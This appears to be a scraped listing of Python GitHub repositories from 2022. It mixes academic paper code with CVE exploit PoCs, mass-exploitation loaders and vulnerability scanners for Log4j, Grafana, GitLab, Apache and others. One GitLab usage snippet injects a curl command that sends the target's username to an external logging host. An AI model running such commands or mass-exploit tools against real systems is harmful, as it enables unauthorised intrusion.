591 Repositories
Python CVE-2022-21907-Vulnerability-PoC Libraries
Codes for AAAI 2022 paper: Context-aware Health Event Prediction via Transition Functions on Dynamic Disease Graphs
Context-Aware-Healthcare Codes for AAAI 2022 paper: Context-aware Health Event Prediction via Transition Functions on Dynamic Disease Graphs Download
Official PyTorch implementation of "Preemptive Image Robustification for Protecting Users against Man-in-the-Middle Adversarial Attacks" (AAAI 2022)
Preemptive Image Robustification for Protecting Users against Man-in-the-Middle Adversarial Attacks This is the code for reproducing the results of th
Code for 'Blockwise Sequential Model Learning for Partially Observable Reinforcement Learning' (AAAI 2022)
Blockwise Sequential Model Learning Code for 'Blockwise Sequential Model Learning for Partially Observable Reinforcement Learning' (AAAI 2022) For ins
Ingest GreyNoise.io malicious feed for CVE-2021-44228 and apply null routes
log4j-nullroute Quick script to ingest IP feed from greynoise.io for log4j (CVE-2021-44228) and null route bad addresses. Works w/Cisco IOS-XE and Ari

A proof-of-concept exploit for Log4j RCE Unauthenticated (CVE-2021-44228)
CVE-2021-44228 – Log4j RCE Unauthenticated About This is a proof-of-concept exploit for Log4j RCE Unauthenticated (CVE-2021-44228). This vulnerability
A fully automated, accurate, and extensive scanner for finding log4j RCE CVE-2021-44228
log4j-scan A fully automated, accurate, and extensive scanner for finding vulnerable log4j hosts Features Support for lists of URLs. Fuzzing for more
Script checks provided domains for log4j vulnerability
log4j Script checks provided domains for log4j vulnerability. A token is created with canarytokens.org and passed as header at request for a single do
Python script that sends CVE-2021-44228 log4j payload requests to url list
scan4log4j Python script that sends CVE-2021-44228 log4j payload requests to url list [VERY BETA] using Supply your url list to urls.txt Put your payl
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user Known issues it will not work outside kali , i will update it
An All-In-One Pure Python PoC for CVE-2021-44228
Python Log4RCE An all-in-one pure Python3 PoC for CVE-2021-44228. Configure Replace the global variables at the top of the script to your configuratio

Official implementation of the AAAI 2022 paper "Learning Token-based Representation for Image Retrieval"
Token: Token-based Representation for Image Retrieval PyTorch training code for Token-based Representation for Image Retrieval. We propose a joint loc

This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798).
CVE-2021-43798 – Grafana Exploit About This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798

CVE-2021-43798Exp多线程批量验证脚本
Grafana V8.*任意文件读取Exp--多线程批量验证脚本 漏洞描述 Grafana是一个开源的度量分析与可视化套件。经常被用作基础设施的时间序列数据和应用程序分析的可视化,它在其他领域也被广泛的使用包括工业传感器、家庭自动化、天气和过程控制等。其 8.*版本任意文件读取漏洞,该漏洞目前为0d

Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading
log4j-detect Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading The script
This enforces signatures for CVE-2021-44228 across all policies on a BIG-IP ASM device
f5-waf-enforce-sigs-CVE-2021-44228 This enforces signatures for CVE-2021-44228 across all policies on a BIG-IP ASM device Overview This script enforce
Scan your logs for CVE-2021-44228 related activity and report the attackers
jndiRep - CVE-2021-44228 Basically a bad grep on even worse drugs. search for malicious strings decode payloads print results to stdout or file report
Code for the AAAI-2022 paper: Imagine by Reasoning: A Reasoning-Based Implicit Semantic Data Augmentation for Long-Tailed Classification
Imagine by Reasoning: A Reasoning-Based Implicit Semantic Data Augmentation for Long-Tailed Classification (AAAI 2022) Prerequisite PyTorch = 1.2.0 P
Research Artifact of USENIX Security 2022 Paper: Automated Side Channel Analysis of Media Software with Manifold Learning
Automated Side Channel Analysis of Media Software with Manifold Learning Official implementation of USENIX Security 2022 paper: Automated Side Channel
Northwave Log4j CVE-2021-44228 checker
Northwave Log4j CVE-2021-44228 checker Friday 10 December 2021 a new Proof-of-Concept 1 addressing a Remote code Execution (RCE) vulnerability in the
Grafana-POC(CVE-2021-43798)
Grafana-Poc 此工具请勿用于违法用途。 一、使用方法:python3 grafana_hole.py 在domain.txt中填入ip:port 二、漏洞影响范围 影响版本: Grafana 8.0.0 - 8.3.0 安全版本: Grafana 8.3.1, 8.2.7, 8.1.8,
Conflict-aware Inference of Python Compatible Runtime Environments with Domain Knowledge Graph, ICSE 2022
PyCRE Conflict-aware Inference of Python Compatible Runtime Environments with Domain Knowledge Graph, ICSE 2022 Dependencies This project is developed

OpenSource Poc && Vulnerable-Target Storage Box.
reapoc OpenSource Poc && Vulnerable-Target Storage Box. We are aming to collect different normalized poc and the vulerable target to verify it. Now re
An API that allows you to get full information about TikTok videos
TikTok-API An API that allows you to get full information about TikTok videos without using any third party sources and only the TikTok API. ##API onl

WACV 2022 Paper - Is An Image Worth Five Sentences? A New Look into Semantics for Image-Text Matching
Is An Image Worth Five Sentences? A New Look into Semantics for Image-Text Matching Code based on our WACV 2022 Accepted Paper: https://arxiv.org/pdf/
"Graph Neural Controlled Differential Equations for Traffic Forecasting", AAAI 2022
Graph Neural Controlled Differential Equations for Traffic Forecasting Setup Python environment for STG-NCDE Install python environment $ conda env cr

Proof of Concept Exploit for ManageEngine ServiceDesk Plus CVE-2021-44077
CVE-2021-44077 Proof of Concept Exploit for CVE-2021-44077: PreAuth RCE in ManageEngine ServiceDesk Plus 11306 Based on: https://xz.aliyun.com/t/106

Robust Lane Detection via Expanded Self Attention (WACV 2022)
Robust Lane Detection via Expanded Self Attention (WACV 2022) Minhyeok Lee, Junhyeop Lee, Dogyoon Lee, Woojin Kim, Sangwon Hwang, Sangyoun Lee Overvie
Proof of concept to check if hosts are vulnerable to CVE-2021-41773
CVE-2021-41773 PoC Proof of concept to check if hosts are vulnerable to CVE-2021-41773. Description (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CV
POC using subprocess lib in Python 🐍
POC subprocess ☞ POC using the subprocess library with Python. References: https://github.com/GuillaumeFalourd/poc-subprocess https://geekflare.com/le
Grafana-0Day-Vuln-POC
Grafana V8.0+版本存在未授权任意文件读取 0Day漏洞 - POC 1 漏洞信息 1.1 基本信息 漏洞厂商:Grafana 厂商官网:https://grafana.com/ 1.2 漏洞描述 Grafana是一个跨平台、开源的数据可视化网络应用程序平台。用户配置连接的数据源之后,Gr
![[AAAI 2022] Separate Contrastive Learning for Organs-at-Risk and Gross-Tumor-Volume Segmentation with Limited Annotation](https://github.com/jcwang123/Separate_CL/raw/main/framework.png)
[AAAI 2022] Separate Contrastive Learning for Organs-at-Risk and Gross-Tumor-Volume Segmentation with Limited Annotation
A paper Introduction This is an official release of the paper Separate Contrastive Learning for Organs-at-Risk and Gross-Tumor-Volume Segmentation wit

Code of Puregaze: Purifying gaze feature for generalizable gaze estimation, AAAI 2022.
PureGaze: Purifying Gaze Feature for Generalizable Gaze Estimation Description Our work is accpeted by AAAI 2022. Picture: We propose a domain-general
Sample exploits for Zephyr CVE-2021-3625
CVE-2021-3625 This repository contains a few example exploits for CVE-2021-3625. All Zephyr-based usb devices up to (and including) version 2.5.0 suff
Python implementation of Bayesian optimization over permutation spaces.
Bayesian Optimization over Permutation Spaces This repository contains the source code and the resources related to the paper "Bayesian Optimization o
OMIGOD! OM I GOOD? A free scanner to detect VMs vulnerable to one of the
omigood (OM I GOOD?) This repository contains a free scanner to detect VMs vulnerable to one of the "OMIGOD" vulnerabilities discovered by Wiz's threa
Aviatrix Controller 6.x before 6.5-1804.1922. Unrestricted upload of a file which allows an unauthenticated user to execute arbitrary code via directory traversal
CVE-2021-40870 Exploitation An issue was discovered in Aviatrix Controller 6.x before 6.5-1804.1922. Unrestricted upload of a file with a dangerous ty
FIVE, Vulnerability Scanner And Mass Exploiter, made for pentesting.
$ FIVE - FIVE is a Pentesting Framework to Test the Security & Integrity of a Website, or Multiple Websites. $ Info FIVE Was Made After Vulnnr to Prod
AAAI 2022: Stationary diffusion state neural estimation
Stationary Diffusion State Neural Estimation Although many graph-based clustering methods attempt to model the stationary diffusion state in their obj
ShuttleNet: Position-aware Fusion of Rally Progress and Player Styles for Stroke Forecasting in Badminton (AAAI'22)
ShuttleNet: Position-aware Rally Progress and Player Styles Fusion for Stroke Forecasting in Badminton (AAAI 2022) Official code of the paper ShuttleN
![Code and Data for the paper: Molecular Contrastive Learning with Chemical Element Knowledge Graph [AAAI 2022]](https://github.com/Fangyin1994/KCL/raw/main/fig/overview.png)
Code and Data for the paper: Molecular Contrastive Learning with Chemical Element Knowledge Graph [AAAI 2022]
Knowledge-enhanced Contrastive Learning (KCL) Molecular Contrastive Learning with Chemical Element Knowledge Graph [ AAAI 2022 ]. We construct a Chemi
Exploit-CVE-2021-21086
CVE-2021-21086 Exploit This exploit allows to execute a shellcode in the context of the rendering process of Adobe Acrobat Reader DC 2020.013.20074 an
Python tool for exploiting CVE-2021-35616
OracleOTM Python tool for exploiting CVE-2021-35616 The script works in modules, which I implemented in the following order: ► Username enumeration ►
ShuttleNet: Position-aware Fusion of Rally Progress and Player Styles for Stroke Forecasting in Badminton (AAAI 2022)
ShuttleNet: Position-aware Rally Progress and Player Styles Fusion for Stroke Forecasting in Badminton (AAAI 2022) Official code of the paper ShuttleN

The source code of "SIDE: Center-based Stereo 3D Detector with Structure-aware Instance Depth Estimation", accepted to WACV 2022.
SIDE: Center-based Stereo 3D Detector with Structure-aware Instance Depth Estimation The source code of our work "SIDE: Center-based Stereo 3D Detecto
Code for the AAAI 2022 paper "Zero-Shot Cross-Lingual Machine Reading Comprehension via Inter-Sentence Dependency Graph".
multilingual-mrc-isdg Code for the AAAI 2022 paper "Zero-Shot Cross-Lingual Machine Reading Comprehension via Inter-Sentence Dependency Graph". This r
This is a partial and quick and dirty proof of concept implementation of the following specifications to configure a tor client to use trusted exit relays only.
This is a partial and quick and dirty proof of concept implementation of the following specifications to configure a tor client to use trusted exit re
WSDM‘2022: Knowledge Enhanced Sports Game Summarization
Knowledge Enhanced Sports Game Summarization Cooming Soon! :) Data will be released after approval process. Code will be published once the author of

IP Denial of Service Vulnerability ")A proof of concept for CVE-2021-24086 ("Windows TCP/IP Denial of Service Vulnerability ")
CVE-2021-24086 This is a proof of concept for CVE-2021-24086 ("Windows TCP/IP Denial of Service Vulnerability "), a NULL dereference in tcpip.sys patc

The project is associated with the recently-launched ICASSP 2022 Multi-channel Multi-party Meeting Transcription Challenge (M2MeT) to provide participants with baseline systems for speech recognition and speaker diarization in conference scenario.
M2MeT challenge baseline -- AliMeeting This project provides the baseline system recipes for the ICASSP 2020 Multi-channel Multi-party Meeting Transcr

Moodle community-based vulnerability scanner
badmoodle Moodle community-based vulnerability scanner Description badmoodle is an unofficial community-based vulnerability scanner for moodle that sc
Pytorch implementation of "Geometrically Adaptive Dictionary Attack on Face Recognition" (WACV 2022)
Geometrically Adaptive Dictionary Attack on Face Recognition This is the Pytorch code of our paper "Geometrically Adaptive Dictionary Attack on Face R
The source code and dataset for the RecGURU paper (WSDM 2022)
RecGURU About The Project Source code and baselines for the RecGURU paper "RecGURU: Adversarial Learning of Generalized User Representations for Cross
A tool that updates all your project's Python dependency files through Pull Requests on GitHub/GitLab.
A tool that updates all your project's Python dependency files through Pull Requests on GitHub/GitLab. About This repo contains the bot that is runnin
cve-search - a tool to perform local searches for known vulnerabilities
cve-search cve-search is a tool to import CVE (Common Vulnerabilities and Exposures) and CPE (Common Platform Enumeration) into a MongoDB to facilitat

Fast and customizable vulnerability scanner For JIRA written in Python
Fast and customizable vulnerability scanner For JIRA. 🤔 What is this? Jira-Lens 🔍 is a Python Based vulnerability Scanner for JIRA. Jira is a propri
The official repository of the ISBI 2022 KNIGHT Challenge
KNIGHT The official repository holding the data for the ISBI 2022 KNIGHT Challenge About The KNIGHT Challenge asks teams to develop models to classify
Exploit for CVE-2017-17562 vulnerability, that allows RCE on GoAhead ( v3.6.5) if the CGI is enabled and a CGI program is dynamically linked.
GoAhead RCE Exploit Exploit for CVE-2017-17562 vulnerability, that allows RCE on GoAhead ( v3.6.5) if the CGI is enabled and a CGI program is dynamic
Vulnerability Exploitation Code Collection Repository
Introduction expbox is an exploit code collection repository List CVE-2021-41349 Exchange XSS PoC = Exchange 2013 update 23 = Exchange 2016 update 2
Remote control your Greenbone Vulnerability Manager (GVM)
Greenbone Vulnerability Management Tools The Greenbone Vulnerability Management Tools gvm-tools are a collection of tools that help with remote contro

GitLab CE/EE Preauth RCE using ExifTool
CVE-2021-22205 GitLab CE/EE Preauth RCE using ExifTool This project is for learning only, if someone's rights have been violated, please contact me to
Exploit for GitLab CVE-2021-22205 Unauthenticated Remote Code Execution
Vuln Impact An issue has been discovered in GitLab CE/EE affecting all versions starting from 11.9. GitLab was not properly validating image files tha
On the 11/11/21 the apache 2.4.49-2.4.50 remote command execution POC has been published online and this is a loader so that you can mass exploit servers using this.
ApacheRCE ApacheRCE is a small little python script that will allow you to input the apache version 2.4.49-2.4.50 and then input a list of ip addresse
script that pulls cve collections from NVD.NIST.GOV.
# cvepull.py #script that pulls cve collections from NVD.NIST.GOV. #edit line 17 (timedelta) number to change the amount of days to search backwards

CVE-2021-22205& GitLab CE/EE RCE
Vuln Impact An issue has been discovered in GitLab CE/EE affecting all versions starting from 11.9. GitLab was not properly validating image files tha

Python exploit for vsftpd 2.3.4 - Backdoor Command Execution
CVE-2011-2523 - vsftpd 2.3.4 Exploit Discription vsftpd, which stands for Very Secure FTP Daemon,is an FTP server for Unix-like systems, including Lin
![[SIGMETRICS 2022] One Proxy Device Is Enough for Hardware-Aware Neural Architecture Search](https://github.com/Ren-Research/OneProxy/raw/main/images/sota.jpg)
[SIGMETRICS 2022] One Proxy Device Is Enough for Hardware-Aware Neural Architecture Search
One Proxy Device Is Enough for Hardware-Aware Neural Architecture Search paper | website One Proxy Device Is Enough for Hardware-Aware Neural Architec
Source Code for ICSE 2022 Paper - ``Can We Achieve Fairness Using Semi-Supervised Learning?''
Fair-SSL Source Code for ICSE 2022 Paper - Can We Achieve Fairness Using Semi-Supervised Learning? Ethical bias in machine learning models has become
Wedding website for July 2022.
Capstone Project: a real wedding website! User Stories A user should be able to signup for the website A user should be able to login to the website i

Generate malicious files using recently published bidi-attack (CVE-2021-42574)
CVE-2021-42574 - Code generator Generate malicious files using recently published bidi-attack vulnerability, which was discovered in Unicode Specifica

the metasploit script(POC) about CVE-2021-36260
CVE-2021-36260-metasploit the metasploit script(POC) about CVE-2021-36260. A command injection vulnerability in the web server of some Hikvision produ
Directory Traversal in Afterlogic webmail aurora and pro
CVE-2021-26294 Exploit Directory Traversal in Afterlogic webmail aurora and pro . Description: AfterLogic Aurora and WebMail Pro products with 7.7.9 a
Fast python tool to test apache path traversal CVE-2021-41773 in a List of url
CVE-2021-41773 Fast python tool to test apache path traversal CVE-2021-41773 in a List of url Usage :- create a live urls file and use the flag "-l" p
Generate malicious files using recently published homoglyphic-attack (CVE-2021-42694)
CVE-2021-42694 Generate malicious files using recently published homoglyph-attack vulnerability, which was discovered at least in C, C++, C#, Go, Pyth
frwk_51pwn is an open-sourced remote vulnerability testing and proof-of-concept development framework
frwk_51pwn Legal Disclaimer Usage of frwk_51pwn for attacking targets without prior mutual consent is illegal. frwk_51pwn is for security testing purp

PoC code for stealing the WiFi password of a network with a Lovebox IOT device connected
LoveBoxer PoC code for stealing the WiFi password of a network with a Lovebox IOT device connected. This PoC was is what I used in this blogpost Usage

CVE-2021-22205 Unauthorized RCE
CVE-2021-22205 影响版本: Gitlab CE/EE 13.10.3 Gitlab CE/EE 13.9.6 Gitlab CE/EE 13.8.8 Usage python3 CVE-2021-22205.py target "curl \`whoami\`.dnslog
command injection vulnerability in the web server of some Hikvision product. Due to the insufficient input validation, attacker can exploit the vulnerability to launch a command injection attack by sending some messages with malicious commands.
CVE-2021-36260 CVE-2021-36260 POC command injection vulnerability in the web server of some Hikvision product. Due to the insufficient input validatio
Code repository for the work "Multi-Domain Incremental Learning for Semantic Segmentation", accepted at WACV 2022
Multi-Domain Incremental Learning for Semantic Segmentation This is the Pytorch implementation of our work "Multi-Domain Incremental Learning for Sema

IEEE Winter Conference on Applications of Computer Vision 2022 Accepted
SSKT(Accepted WACV2022) Concept map Dataset Image dataset CIFAR10 (torchvision) CIFAR100 (torchvision) STL10 (torchvision) Pascal VOC (torchvision) Im

How to exploit a double free vulnerability in 2021. 'Use-After-Free for Dummies'
This bug doesn’t exist on x86: Exploiting an ARM-only race condition How to exploit a double free and get a shell. "Use-After-Free for dummies" In thi

Programming of Robotics Systems course at the University of Aveiro, Portugal, 2021-2022.
Programação de Sistemas Robóticos Miguel Riem Oliveira Universidade de Aveiro 2021-2022 Projeto AtlasCar Projecto RACE IROS 2014 AtlasCar2 ATOM IROS 2

Occlusion robust 3D face reconstruction model in CFR-GAN (WACV 2022)
Occlusion Robust 3D face Reconstruction Yeong-Joon Ju, Gun-Hee Lee, Jung-Ho Hong, and Seong-Whan Lee Code for Occlusion Robust 3D Face Reconstruction

A Modified version of TCC's Osprey poc framework......
fierce-fish fierce-fish是由TCC(斗象能力中心)出品并维护的开源漏洞检测框架osprey的改写,去掉臃肿功能的精简版本poc框架 PS:真的用不惯其它臃肿的功能,不过作为一个收集漏洞poc && exp的框架还是非常不错的!!! osprey For beginners fr

PyTorch code of my WACV 2022 paper Improving Model Generalization by Agreement of Learned Representations from Data Augmentation
Improving Model Generalization by Agreement of Learned Representations from Data Augmentation (WACV 2022) Paper ArXiv Why it matters? When data augmen
[WACV 2022] Contextual Gradient Scaling for Few-Shot Learning
CxGrad - Official PyTorch Implementation Contextual Gradient Scaling for Few-Shot Learning Sanghyuk Lee, Seunghyun Lee, and Byung Cheol Song In WACV 2

It's a simple tool for test vulnerability Apache Path Traversal
SimplesApachePathTraversal Simples Apache Path Traversal It's a simple tool for test vulnerability Apache Path Traversal https://blog.mrcl0wn.com/2021
Code for the AI lab course 2021/2022 of the University of Verona
AI-Lab Code for the AI lab course 2021/2022 of the University of Verona Set-Up the environment for the curse Download Anaconda for your System. Instal
This repository contains an implementation of ConvMixer for the ICLR 2022 submission "Patches Are All You Need?".
Patches Are All You Need? 🤷 This repository contains an implementation of ConvMixer for the ICLR 2022 submission "Patches Are All You Need?". Code ov

🦙 LaMa Image Inpainting, Resolution-robust Large Mask Inpainting with Fourier Convolutions, WACV 2022
🦙 LaMa Image Inpainting, Resolution-robust Large Mask Inpainting with Fourier Convolutions, WACV 2022
Dahua IPC/VTH/VTO devices auth bypass exploit
CVE-2021-33044 Dahua IPC/VTH/VTO devices auth bypass exploit About: The identity authentication bypass vulnerability found in some Dahua products duri

POC de uma AWS lambda que executa a consulta de preços de criptomoedas, e é implantada na AWS usando Github actions.
Cryptocurrency Prices Overview Instalação Repositório Configuração CI/CD Roadmap Testes Overview A ideia deste projeto é aplicar o conteúdo estudado s
Python implementation for PrintNightmare (CVE-2021-1675 / CVE-2021-34527) using standard Impacket.
PrintNightmare Python implementation for PrintNightmare (CVE-2021-1675 / CVE-2021-34527) using standard Impacket. Installtion $ pip3 install impacket
Get the length of the Instagram encrypted password
instagram-weak-encryption Get the length of the Instagram encrypted password Introduction Instagram and Facebook encrypt the password submitted at log
Code for WSDM 2022 paper, Contrastive Learning for Representation Degeneration Problem in Sequential Recommendation.
DuoRec Code for WSDM 2022 paper, Contrastive Learning for Representation Degeneration Problem in Sequential Recommendation. Usage Download datasets fr
This is the implementation of "SELF SUPERVISED REPRESENTATION LEARNING WITH DEEP CLUSTERING FOR ACOUSTIC UNIT DISCOVERY FROM RAW SPEECH" submitted to ICASSP 2022
CPC_DeepCluster This is the implementation of "SELF SUPERVISED REPRESENTATION LEARNING WITH DEEP CLUSTERING FOR ACOUSTIC UNIT DISCOVERY FROM RAW SPEEC

A PoC Corporation Relationship Knowledge Graph System on top of Nebula Graph.
Corp-Rel is a PoC of Corpartion Relationship Knowledge Graph System. It's built on top of the Open Source Graph Database: Nebula Graph with a dataset
Code & Data for the Paper "Time Masking for Temporal Language Models", WSDM 2022
Time Masking for Temporal Language Models This repository provides a reference implementation of the paper: Time Masking for Temporal Language Models

WorldCloud Orçamento de Estado 2022
World Cloud Orçamento de Estado 2022 What it does This script creates a worldcloud, masked on a image, from a txt file How to run it? Install all libr

CVE-2021-41773 Path Traversal for Apache 2.4.49
CVE-2021-41773 Path Traversal for Apache 2.4.49
